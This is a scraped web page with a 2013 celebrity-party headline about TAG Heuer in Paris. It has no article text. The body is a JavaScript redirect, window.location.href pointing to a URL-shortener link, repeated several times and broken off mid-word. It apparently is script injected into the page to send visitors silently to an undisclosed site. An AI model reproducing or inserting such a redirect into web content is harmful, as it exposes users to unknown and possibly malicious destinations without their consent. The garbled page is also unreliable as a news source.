
TAG Heuer Hosts Star-Studded Party In Paris
November 13, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...